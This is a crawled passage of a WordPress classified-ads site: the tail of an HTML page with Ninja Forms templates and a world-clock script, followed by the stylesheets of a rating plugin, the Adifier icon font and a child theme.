					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>
<script src="https://cdn.jsdelivr.net/npm/luxon@3.4.3/build/global/luxon.min.js"></script>
<script>
    jQuery(document).ready(function() {
        jQuery(document).on('nfFormSubmitResponse', function(event, response, id) {
            PUM.close(313446)
        });
    });

    jQuery('.logginbtn').on('click', function() {
        jQuery('#login').modal('show');
    });

    jQuery(document).ready(function($) {
        setInterval(() => {
            var DateTime = luxon.DateTime;
            var local = DateTime.local();
            
            if( jQuery('.header-1.sticky-header').length > 0 ){
                           // Europe/Athens
            var rezoned = local.setZone("Europe/Athens", {
                keepLocalTime: false,
            });
            document.getElementById("athens").innerHTML = rezoned.toFormat("t");

            // America/New_York
            var new_york = local.setZone("America/New_York", {
                keepLocalTime: false,
            });
            document.getElementById("new_york").innerHTML = new_york.toFormat("t");


            // Asia/Hong_Kong
            var hong_kong = local.setZone("Asia/Hong_Kong", {
                keepLocalTime: false,
            });
            document.getElementById("hong_kong").innerHTML = hong_kong.toFormat("t");

            // Asia/Tokyo
            var tokyo = local.setZone("Asia/Tokyo", {
                keepLocalTime: false,
            });
            document.getElementById("tokyo").innerHTML = tokyo.toFormat("t");

            // Europe/London
            var london = local.setZone("Europe/London", {
                keepLocalTime: false,
            });
            document.getElementById("london").innerHTML = london.toFormat("t");

            // Europe/Berlin
            var berlin = local.setZone("Europe/Berlin", {
                keepLocalTime: false,
            });
            document.getElementById("berlin").innerHTML = berlin.toFormat("t");
            }


        }, 1000);
    });
</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.b2bze.com/wp-admin/admin-ajax.php?action=adifier_get_unread_message_num
body_size: 39
content:




    
    
    

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.b2bze.com/wp-content/plugins/rate-this-author/main.css?ver=6.2.3
body_size: 1579
content:
.black_overlay{
display: none;
position: fixed;
top: 0%;
left: 0%;
width: 100%;
height: 100%;
background-color: black;
z-index:11111;
-moz-opacity: 0.8;
opacity:.80;
filter: alpha(opacity=80);
}
.white_content {
display: none;
position: fixed;
top: 10%;
left: 30%;
width: 44%;
height: auto;
/*padding: 16px;
padding-right:1px;*/
max-height:550px;
background-color: white;
z-index:99999;
overflow: auto;
border-bottom: 4px solid #4EABC4;
  -webkit-box-shadow: 0 0 3px #CACACA;
  -moz-box-shadow: 0 0 3px #cacaca;
  box-shadow: 0 0 3px #CACACA;
  border-bottom-color: #4EABC4;
  font-family: 'Droid Sans', Arial, Verdana, sans-serif;
}
.textright{float: right;  padding-right: 20px;}

.rate_this_author
{ 
  float: left;
  padding: 10px;
  background: #3a5795;
  color: #fff;
  border-radius: 7px;
}

.rate_this_author .showpop
{
  color: #fff;
  text-decoration: none;
}

textarea, input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=date], input[type=file], input[type=search], input[type=color], input[type=datetime], input[type=datetime-local], input[type=month], input[type=range], input[type=time], input[type=week], select, textarea{width:80%;}

.white_content .loading
{
  display:none;	
 /* position: fixed;
  top: 10%;
  left: 30%;
  width: 44%;*/
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height: 100%;
  padding: 16px;
  padding-right: 1px;
  /*max-height: 550px;*/
  background-color: #000;
  overflow: auto;
  opacity: 0.15;
}

.white_content .loading img
{
  position:absolute;	
  top: 42%;
  left: 48%;
}

.white_content #review_output
{
  display:none;
  float: left;
  clear: both;
  padding: 20px 0px 20px 0px;
  width: 100%;
  text-align: center;
}

.white_content #review_output h2
{
  color: green;
  font-size: 35px;
}

.white_content .error_msg
{
color:#f00;
}

.red-border
{
border:1px solid #f00 !important;
}
/*rating stars*/
.webwidget_rating_simple{
    padding: 6px 3px;
    margin: 0px;
    float: left;
}
.webwidget_rating_simple li{
    line-height: 0px;
    width: 15px;
    height: 15px;
    padding: 0px;
    margin: 0px;
    margin-left: 2px;
    list-style: none;
    float: left;
    cursor: pointer;
}
.webwidget_rating_simple li span{
    display: none;
}

/*Rating stars*/

.popup_field_container
{
margin:8px 0px;
}

/*Front end stars rating*/
.author_rating {
  float: left;
}

.author_rating .rating_stars
{
 float:left;
}

.author_rating .rating_label {
  float: left;
  padding-right: 15px;
}

.rating_stars span.stars, .rating_stars span.stars span {
    display: block;
    background: url(images/stars.png) 0 -16px repeat-x;
    width: 80px;
    height: 16px;
}

.rating_stars span.stars span {
    background-position: 0 0;
}
.form_title{
  margin-right: 10px;
  font-size: 22px;
  font-family: BebasNeueRegular, arial, Georgia, serif;
}

.form_title .author_name
{
  float: left;
}
.popup_label {
  margin-bottom: 5px;
}

.default_rating_container
{
  width: 100%;
  float: left;
  margin: 3% 0;
}

.default_rating_view
{
  max-width: 500px;
  width: 100%;
  margin: 0 auto;
}

.default_rating_view .rate_this_author
{
  clear:both;
  margin: 2.5px 0px;
}
.default_rating_view .author_rating
{
  margin: 6px 0px;
}

.reviews_button_container
{
  float: left;
  margin-bottom: 20px;
}

.reviews_list_container
{
  clear: both;
  float: left;
  width: 100%;
}

.testimonial_loop {
  float: left;
  width: 100%;
  margin-top: 20px;
  padding: 5px 0px 0px 0;
}

.testimonial_left {
  float: left;
  width: 16%;
  text-align: left;
}

.testimonial_left img {
  width: 70px;
  max-width: 100%;
  height: 75px;
}

.testimonial_right {
  float: left;
  width: 84%;
}

.testimonial_meta {
  padding: 10px 0;
  margin-bottom: 10px;
  border-bottom: 1px solid #ccc;
}

.end_user_name
{
 float:left;
}

.end_user_stars
{
 float:right;
 color:#fff;"
}

.testimonial_comnt {
  font-family: inherit;
  font-size: 14px;
  font-weight: 100;
  padding-bottom: 13px;
}
.stripe-line {
  background: url(images/stripe.png);
  height: 12px;
  overflow: hidden;
  margin-top: 5px;
}

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.overall_rating_num
{
color:#f00;
font-weight:bold;
}
.rating_widget {
    float: left;
    margin: 10px 0;
    margin-bottom: 40px !important;
}
.auth_img {
    float: left;
    width: 50px;
    margin: 0px 5px 5px 0;
}
.author_rating_loop {
    float: left;
    width: 100%;
    margin: 10px 0;
}
.author_rating_loop .rating_stars {
    float: left;
}
.author_rating_loop .rating_stars p{margin-bottom:5px;}

.mCSB_inside > .mCSB_container {
    margin-right: 0px !important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.b2bze.com/wp-content/themes/adifier/css/adifier-icons.css?ver=6.2.3
body_size: 1984
content:
@font-face {
  font-family: 'adifier';
  src: url('../fonts/adifier.eot');
  src: url('../fonts/adifier.eot') format('embedded-opentype'),
       url('../fonts/adifier.woff2') format('woff2'),
       url('../fonts/adifier.woff') format('woff'),
       url('../fonts/adifier.ttf') format('truetype'),
       url('../fonts/adifier.svg#adifier') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'adifier';
    src: url('../font/adifier.svg?47509058#adifier') format('svg');
  }
}
*/
 
 [class^="aficon-"], [class*=" aficon-"]{
    font-family: 'adifier';
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1; 
}

 
 [class^="aficon-"]:before, [class*=" aficon-"]:before {
  font-family: "adifier";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.aficon-fw {
  text-align: center;
  width: 1.25em; }


.aficon-spin {
  -webkit-animation: aficon-spin 2s infinite linear;
          animation: aficon-spin 2s infinite linear; }

@-webkit-keyframes aficon-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes aficon-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }
 
.aficon-caret-right-0:before { content: '\e800'; } /* '' */
.aficon-caret-left-o:before { content: '\e801'; } /* '' */
.aficon-caret-down-o:before { content: '\e802'; } /* '' */
.aficon-caret-up-o:before { content: '\e803'; } /* '' */
.aficon-heart-o:before { content: '\e804'; } /* '' */
.aficon-map-marker-alt-o:before { content: '\e805'; } /* '' */
.aficon-star:before { content: '\e806'; } /* '' */
.aficon-star-half:before { content: '\e807'; } /* '' */
.aficon-dot-circle-o:before { content: '\e808'; } /* '' */
.aficon-search:before { content: '\f002'; } /* '' */
.aficon-heart:before { content: '\f004'; } /* '' */
.aficon-star-o:before { content: '\f005'; } /* '' */
.aficon-th:before { content: '\f00a'; } /* '' */
.aficon-th-list:before { content: '\f00b'; } /* '' */
.aficon-times:before { content: '\f00d'; } /* '' */
.aficon-redo:before { content: '\f01e'; } /* '' */
.aficon-list-alt:before { content: '\f022'; } /* '' */
.aficon-flag:before { content: '\f024'; } /* '' */
.aficon-print:before { content: '\f02f'; } /* '' */
.aficon-align-justify:before { content: '\f039'; } /* '' */
.aficon-edit:before { content: '\f044'; } /* '' */
.aficon-play:before { content: '\f04b'; } /* '' */
.aficon-plus-circle:before { content: '\f055'; } /* '' */
.aficon-times-circle:before { content: '\f057'; } /* '' */
.aficon-check-circle:before { content: '\f058'; } /* '' */
.aficon-question-circle:before { content: '\f059'; } /* '' */
.aficon-info-circle:before { content: '\f05a'; } /* '' */
.aficon-crosshairs:before { content: '\f05b'; } /* '' */
.aficon-share:before { content: '\f064'; } /* '' */
.aficon-eye:before { content: '\f06e'; } /* '' */
.aficon-comments:before { content: '\f086'; } /* '' */
.aficon-star-half-o:before { content: '\f089'; } /* '' */
.aficon-thumbtack:before { content: '\f08d'; } /* '' */
.aficon-phone:before { content: '\f095'; } /* '' */
.aficon-twitter:before { content: '\f099'; } /* '' */
.aficon-rss:before { content: '\f09e'; } /* '' */
.aficon-binoculars:before { content: '\f1e5'; } /* '' */
.aficon-bullhorn:before { content: '\f0a1'; } /* '' */
.aficon-square:before { content: '\f0c8'; } /* '' */
.aficon-bars:before { content: '\f0c9'; } /* '' */
.aficon-caret-down:before { content: '\f0d7'; } /* '' */
.aficon-caret-up:before { content: '\f0d8'; } /* '' */
.aficon-caret-left:before { content: '\f0d9'; } /* '' */
.aficon-caret-right:before { content: '\f0da'; } /* '' */
.aficon-envelope:before { content: '\f0e0'; } /* '' */
.aficon-linkedin:before { content: '\f0e1'; } /* '' */
.aficon-undo:before { content: '\f0e2'; } /* '' */
.aficon-cloud-upload:before { content: '\f0ee'; } /* '' */
.aficon-angle-left:before { content: '\f104'; } /* '' */
.aficon-angle-right:before { content: '\f105'; } /* '' */
.aficon-angle-up:before { content: '\f106'; } /* '' */
.aficon-angle-down:before { content: '\f107'; } /* '' */
.aficon-circle:before { content: '\f111'; } /* '' */
.aficon-unlock-alt:before { content: '\f13e'; } /* '' */
.aficon-check-square:before { content: '\f14a'; } /* '' */
.aficon-dollar-sign:before { content: '\f155'; } /* '' */
.aficon-youtube:before { content: '\f167'; } /* '' */
.aficon-instagram:before { content: '\f16d'; } /* '' */
.aficon-tumblr:before { content: '\f173'; } /* '' */
.aficon-vk:before { content: '\f189'; } /* '' */
.aficon-dot-circle:before { content: '\f192'; } /* '' */
.aficon-google:before { content: '\f1a0'; } /* '' */
.aficon-stumbleupon:before { content: '\f1a4'; } /* '' */
.aficon-digg:before { content: '\f1a6'; } /* '' */
.aficon-circle-notch:before { content: '\f1ce'; } /* '' */
.aficon-paper-plane:before { content: '\f1d8'; } /* '' */
.aficon-share-alt:before { content: '\f1e0'; } /* '' */
.aficon-pinterest:before { content: '\f231'; } /* '' */
.aficon-whatsapp:before { content: '\f232'; } /* '' */
.aficon-clone:before { content: '\f24d'; } /* '' */
.aficon-reddit:before { content: '\f281'; } /* '' */
.aficon-trash-alt:before { content: '\f2ed'; } /* '' */
.aficon-stopwatch:before { content: '\f2f2'; } /* '' */
.aficon-sign-out-alt:before { content: '\f2f5'; } /* '' */
.aficon-pen:before { content: '\f304'; } /* '' */
.aficon-pen-alt:before { content: '\f305'; } /* '' */
.aficon-long-arrow-alt-left:before { content: '\f30a'; } /* '' */
.aficon-long-arrow-alt-right:before { content: '\f30b'; } /* '' */
.aficon-lock-alt:before { content: '\f30d'; } /* '' */
.aficon-arrow-alt-up:before { content: '\f357'; } /* '' */
.aficon-repeat:before { content: '\f363'; } /* '' */
.aficon-alarm-clock:before { content: '\f34e'; } /* '' */
.aficon-facebook-f:before { content: '\f39e'; } /* '' */
.aficon-facebook:before { content: '\f09a'; } /* '' */
.aficon-map-marker-alt:before { content: '\f3c5'; } /* '' */
.aficon-reply:before { content: '\f3e5'; } /* '' */
.aficon-tachometer-alt:before { content: '\f3fd'; } /* '' */
.aficon-user-alt:before { content: '\f406'; } /* '' */
.aficon-power-off:before { content: '\f011'; } /* '' */
.aficon-cog:before { content: '\f013'; } /* '' */
.aficon-times-octagon:before { content: '\f2f0'; } /* '' */
.aficon-long-arrow-alt-right-1:before { content: '\e809'; } /* '' */
.aficon-long-arrow-alt-left-1:before { content: '\e80a'; } /* '' */
.aficon-th-large:before { content: '\e80b'; } /* '' */
.aficon-ion-android-menu:before { content: '\f394'; } /* '' */
.aficon-add-ad:before { content: '\f120'; } /* '' */
.aficon-ad-contact:before { content: '\f40e'; } /* '' */
.aficon-login:before { content: '\f415'; } /* '' */
.aficon-user:before { content: '\f416'; } /* '' */
.aficon-logout:before { content: '\f417'; } /* '' */
.aficon-messages:before { content: '\f418'; } /* '' */
.aficon-home:before { content: '\f015'; } /* '' */
.aficon-calendar-alt:before { content: '\f073'; } /* '' */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.b2bze.com/wp-content/themes/adifier-child/style.css?ver=6.2.3
body_size: 7929
content:
/*
Theme Name: Adifier Child Theme
Author: SpoonThemes
Theme URI: http://demo.spoonthemes.net/themes/adifier/
Author URI: http://themeforest.net/user/spoonthemes
License: GPL 2.0
Template: adifier
License URI: license.txt
Description:  Adifier - Classified Ads WordPress Theme
Version: 1.0
Tags: four-columns
*/



.flex-wrap.flex-gap > * {
    margin-right: 16px;
}

.flex-wrap.flex-gap > *:last-child {
    margin-right: 0;
}

.user-logged-in .hide-user-logged-in {
    display: none;
}

.hidden-user-logged-out {
    display: none;
    visibility: hidden;
}

.hidden-user-logged-out.user-logged-in {
    display: block;
    visibility: visible;
}

.no-pointer-events, .no-pointer-events a {
    pointer-events: none;
}

.no-pointer-events.user-logged-in, .no-pointer-events.user-logged-in a {
    pointer-events: auto;
}

.header-1.sticky-header:not(.author-header) {
    position: absolute;
    left: 0;
    right: 0;
}

.archive.author .header-1.sticky-header:not(.sticky-nav) {
    position: relative;

}

.block {
    display: block;
}

main > .container {
    padding-bottom: 40px;
}



.header-search {
    padding: 15px 15px 0 15px;
}

@media (max-width: 414px) {
    .header-search > div {
        width: 100%;
    }
}


.white-block {
    margin-bottom: 30px;
}

.white-block .white-block {
    margin: 0;
}

.white-block .white-block .white-block-content {
    padding: 0;
}

.single-meta {
    margin-top: 0px;
}


.bottom-sidebar-wrap input[type="text"] {
    background: #000;

}

body .element-categories-list svg, body .element-categories-v-list a:hover svg, body .element-categories-transparent-wrap svg, body .element-categories-table svg, body .widget_adifier_advert_categories a:hover svg, body .header-cats a:hover svg {
    fill: #f5ce00;
}


.bottom-sidebar-wrap {
    font-size: 16px;
}

.menu-widget-menu-container ul li {
    display: inline-block;
    width: 49%;
    vertical-align: top;
}

.menu-widget-menu-container ul li a {
    font-weight: bold;
}

.advert-list > .flex-wrap > .flex-left {
    width: 30%;
}

.advert-list > .flex-wrap > .flex-right {
    width: 70%;
}

body .advert-media {
    display: block;
    text-align: center;
    padding: 15px;
    height: 150px;
    position: relative;
}

body .advert-media img {
    max-height: 120px;
    width: auto;

}

.advert-list .advert-media {
    padding: 0px;
    margin: 15px;
    flex-direction: column;
    box-sizing: border-box;
    display: flex;
    place-content: center;
    align-items: center;
}

.advert-list .advert-media img {
    max-width: 100%;
    max-height: 100%;
    object-fit: contain;
    width: 100%;
    height: 100%;
}

.gem-small-list .advert-list .white-block-content {
    padding: 15px 30px 15px 0;
}

.gem-small-list .advert-list .advert-item {
    margin-bottom: 30px;
}

.gem-small-list .adverts-list .af-item-wrap {
    display: grid;
}

.gem-small-list .advert-list .excerpt {
    display: none;
}

.gem-small-list .advert-list .advert-media {
    text-align: center;
}

.gem-small-list .advert-list .advert-media img {
    max-height: 120px;
    width: auto;
}

.gem-small-list .advert-list a.text-overflow {
    white-space: normal;
}

@media screen and (max-width: 992px) {
    .gem-small-list .advert-list .af-items-2 .af-item-wrap {
        width: 100%;
    }

}


.price-table-element .purchase-pack,
.price-table-element .price-table-title,
.price-table-element .price-table-price {
    text-shadow: none !important;
    color: #fff !important;
    text-align: center;
}

.silver .price-table-price,
.silver .price-table-title h5,
.silver .price-table-element .af-button {
    background: #C0C0C0;
    background: linear-gradient(to bottom, #C0C0C0 0%, #B1B1B1 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #C0C0C0), color-stop(100%, #B1B1B1));
    background: -webkit-linear-gradient(top, #C0C0C0 0%, #B1B1B1 100%);
    background: -moz-linear-gradient(top, #C0C0C0 0%, #B1B1B1 100%);
    background: -o-linear-gradient(top, #C0C0C0 0%, #B1B1B1 100%);
    background: -ms-linear-gradient(top, #C0C0C0 0%, #B1B1B1 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#C0C0C0', endColorstr='#B1B1B1', GradientType=0);
    border: 1px solid #A2A2A2;
    box-shadow: inset 0 1px 0 #CFCFCF;
    -webkit-box-shadow: inset 0 1px 0 #CFCFCF;
    -moz-box-shadow: inset 0 1px 0 #CFCFCF;
}

.bronze .price-table-price,
.bronze .price-table-title h5,
.bronze .price-table-element .af-button {
    background: #CD7F32;
    background: linear-gradient(to bottom, #CD7F32 0%, #BE7023 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #CD7F32), color-stop(100%, #BE7023));
    background: -webkit-linear-gradient(top, #CD7F32 0%, #BE7023 100%);
    background: -moz-linear-gradient(top, #CD7F32 0%, #BE7023 100%);
    background: -o-linear-gradient(top, #CD7F32 0%, #BE7023 100%);
    background: -ms-linear-gradient(top, #CD7F32 0%, #BE7023 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#CD7F32', endColorstr='#BE7023', GradientType=0);
    border: 1px solid #AF6114;
    box-shadow: inset 0 1px 0 #DC8E41;
    -webkit-box-shadow: inset 0 1px 0 #DC8E41;
    -moz-box-shadow: inset 0 1px 0 #DC8E41;
}

.gold .price-table-price,
.gold .price-table-title h5,
.gold .price-table-element .af-button {
    background: #D4AF37;
    background: linear-gradient(to bottom, #D4AF37 0%, #C5A028 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D4AF37), color-stop(100%, #C5A028));
    background: -webkit-linear-gradient(top, #D4AF37 0%, #C5A028 100%);
    background: -moz-linear-gradient(top, #D4AF37 0%, #C5A028 100%);
    background: -o-linear-gradient(top, #D4AF37 0%, #C5A028 100%);
    background: -ms-linear-gradient(top, #D4AF37 0%, #C5A028 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D4AF37', endColorstr='#C5A028', GradientType=0);
    border: 1px solid #B69119;
    box-shadow: inset 0 1px 0 #E3BE46;
    -webkit-box-shadow: inset 0 1px 0 #E3BE46;
    -moz-box-shadow: inset 0 1px 0 #E3BE46;
}

.platinum .price-table-price,
.platinum .price-table-title h5,
.platinum .price-table-element .af-button {
    background: #E5E4E2;
    background: linear-gradient(to bottom, #E5E4E2 0%, #D6D5D3 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #E5E4E2), color-stop(100%, #D6D5D3));
    background: -webkit-linear-gradient(top, #E5E4E2 0%, #D6D5D3 100%);
    background: -moz-linear-gradient(top, #E5E4E2 0%, #D6D5D3 100%);
    background: -o-linear-gradient(top, #E5E4E2 0%, #D6D5D3 100%);
    background: -ms-linear-gradient(top, #E5E4E2 0%, #D6D5D3 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#E5E4E2', endColorstr='#D6D5D3', GradientType=0);
    border: 1px solid #C7C6C4;
    box-shadow: inset 0 1px 0 #F4F3F1;
    -webkit-box-shadow: inset 0 1px 0 #F4F3F1;
    -moz-box-shadow: inset 0 1px 0 #F4F3F1;
}

.silver .price-table-element .af-button:hover,
.bronze .price-table-element .af-button:hover,
.gold .price-table-element .af-button:hover,
.platinum .price-table-element .af-button:hover {
    box-shadow: none;
    background: #000;
    border-color: #000;
}

.price-table-element {
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.1);
}

.price-table-element:hover {
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.25);
}

.price-table-content {
    color: #333;
}

.element-categories-list .category-item-count {
    color: #333;
}

.element-categories-list h5 a {
    color: #e8d071;
}

.element-categories-list .af-item-wrap.side_icon_bg:after, .element-categories-list .af-item-wrap.top_icon_bg:after {
    background: #fff;
}

.element-categories-list .category-icon {
    background: #fafafa;
    width: 68px !important;
    height: 68px;
    flex-direction: column;
    box-sizing: border-box;
    display: flex;
    place-content: center;
    align-items: center;
    border-radius: 50%;
    -moz-box-shadow: inset 0 0 5px #eee;
    -webkit-box-shadow: inset 0 0 5px #eee;
    box-shadow: inset 0 0 5px #eee;
}

.element-categories-list .category-icon svg {

    width: 36px;
    height: 36px;
}


body .subscription-footer input {
    border: 0;
    background-color: rgba(0,0,0,0.25);
    width: 500px;
    box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.5);
    color: #fff;
    text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.25);
    mix-blend-mode: overlay;
}

body .subscription-footer input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #fff;
    opacity: 1; /* Firefox */
}

body .subscription-footer input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #fff;
}

body .subscription-footer input::-ms-input-placeholder { /* Microsoft Edge */
    color: #fff;
}

body .subscription-footer .submit-ajax-form {
    background: rgba(0,0,0,0.5);
    mix-blend-mode: overlay;
    cursor: pointer;
    color: #fff;
    text-indent: -9000px;
    width: 60px;
    position: relative;
}

body .subscription-footer .submit-ajax-form::before {
    position: absolute;
    content: '';
    width: 12px;
    height: 12px;
    border-top: 2px solid rgba(255, 255, 255, 0.7);
    border-left: 2px solid rgba(255, 255, 255, 0.7);
    display: block;
    transform: rotate(135deg);
    top: 16px;
    left: 16px;
}

body .subscription-footer .submit-ajax-form:hover {
    background: rgba(0,0,0,0.75);
    color: #fff;
}

body .subscription-footer .submit-ajax-form:hover::before {
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
}

body .subscribe-title p {
    display: none;
}


h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus {
    color: inherit !important;
}

.bottom-sidebar-wrap .widget .white-block-title h5, .bottom-sidebar-wrap a:hover {
    color: #ffffff !important;
}

.dark-theme, .dark-theme h1, .dark-theme h2, .dark-theme h3, .dark-theme h4, .dark-theme h5, .dark-theme h6 {
    color: #fff;

}

article img {
    width: 100% !important;
}

.text-price {
    color: #fff;
    font-size: 12px !important;
    background: #e8d071;
    padding: 3px 12px;
    margin-right: 12px;
    border-radius: 16px;
}

.text-price.red {
    background: #8b0000;
}

.text-price.gray {
    background: #777;
}


.brand-text {
    color: #8b0000;
}


.black-box,
.yellow-box {
    color: #fff;
    padding: 12px 24px;
    display: inline-block;
}

.black-box {
    background: #000;
}

.yellow-box {
    background: #e8d071;
}

.page-template-page-tpl_simplepage .blog-item-title {
    padding: 0 15px;
}

span.cf-label {
    font-size: 13px;
    color: #aaa;
}

.random-author-ads li > .flex-right {
    width: 100%;
}

.random-author-ads li > a {
    display: none;
}

.white-block.advert-item.advert-list,
.single-advert-main .white-block {
    position: relative;
}

.single-advert-main .top-advert-meta > li {
    float: right;
}

.single-advert-main .single-advert-info {
    margin-top: 15px;
    margin-bottom: 30px;
}


.sold-ribbon {
    position: absolute;
    right: 15px;
    top: -6px;
    padding: 2px 8px 0 8px;
    background: red;
    color: #fff;
    font-size: 10px;
    font-weight: 800;
    text-transform: uppercase;
    text-align: center;
    line-height: 18px;
}

.sold-ribbon:before {
    content: '';
    border-top: 6px solid transparent;
    border-left: 5px solid #b70303;
    top: 1px;
    right: -10px;
    position: absolute;
    border-bottom: 0px solid transparent;
    border-right: 5px solid transparent;
}


.single-advert-main .single-advert-info > div {
    position: initial;
}

.single-advert-main .single-price-wrap {
    display: inline-block;
    position: initial;
    vertical-align: middle;
}

.single-advert-main .text-price {
    font-weight: 800;
    font-size: 14px !important;
}

.flex-end, .flex-end > div {
    flex-direction: row;
    box-sizing: border-box;
    display: flex;
    place-content: center flex-end;
    align-items: center;
}


.nf-form-fields-required {
    display: none;
}

/* .nf-form-content .field-wrap:not(.checkbox-wrap) .nf-field-label label {    position: absolute;    z-index: 2;    top: 15px;    left: 10px;}*/
/* .nf-form-content input:not([type=button]), .nf-form-content textarea , .nf-form-content select{	 padding-left:126px !important; }*/

.nf-form-content .field-wrap.file_upload-wrap .nf-field-label label {
    top: 9px;
}

.nf-form-content .nf-field-label label {
    font-size: 14px;
    font-weight: 600;
}

.nf-form-content button,
.nf-form-content input[type=button] {
    padding: 0px 30px;
    height: 48px;
    border-radius: 50px;
}

.nf-form-content button:hover {
    background: #e8d071 !important;
    color: #fff !important;
}


.nf-form-content input[type=button] {
    background: #e8d071 !important;
    fonr-weight: 800;
    color: #fff !important;
}

.nf-form-content input[type=button]:hover {
    background: #000 !important;
    color: #fff !important;
}

.checkbox-container.label-right .field-wrap.checkbox-wrap > div {
    width: auto;
}

.nf-error-msg, .ninja-forms-req-symbol {
    font-weight: 800;
}

.nf-error.field-wrap .nf-field-element:after {
    display: none
}

.nf-error .nf-error-msg {
    font-size: 12px;
    font-weight: 800;
    position: absolute;
    line-height: 12px;
}

.nf-form-content .list-select-wrap .nf-field-element > div, .nf-form-content input:not([type=button]), .nf-form-content textarea {
    color: #333 !important;
    background: #fff !important;
    border-radius: 6px !important;
    border: 0 !important;
    box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.5) !important;
}

button.btn.btn-success.nf-fu-fileinput-button {
    float: right;
    margin-left: 10px;
    padding: 0 16px;
    height: 36px;
    font-size: 12px;
}

.list-select-wrap select {
    margin: 0;
    background: transparent !important;
    /* padding-left: 80px !important;*/
}

.nf-form-content .label-above .nf-field-label, .nf-form-content .label-below .nf-field-label, .nf-form-content .label-hidden .nf-field-label {
    margin-bottom: 0;
}

.nf-form-content .list-select-wrap > div div:after {
    font-size: 14px !important;
}

